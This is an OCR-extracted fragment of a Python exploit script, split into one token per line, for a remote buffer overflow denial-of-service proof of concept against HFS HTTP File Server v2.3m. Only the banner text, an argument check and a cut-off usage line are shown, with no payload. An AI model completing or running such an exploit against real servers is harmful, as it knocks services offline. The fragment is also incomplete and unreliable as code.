
def
msg
(
)
:
print
(
"HFS HTTP File Server v2.3m 
build 300."
)
print
(
"Unauthenticated Remote 
Buffer Overflow (DoS - PoC)"
)
print
(
"Virtual HFS saved file or 
folder required."
)
print
(
"Run from a different machine 
(IP) than the target."
)
print
(
"By Hyp3rlinx - 
ApparitionSec\n"
)
if
 __name__
==
"__main__"
:
    length
=
3
if
len
(
sys
.
argv
)
!=
3
:
        msg
(
)
print
(
"Usage: <hfs.exe Server>, 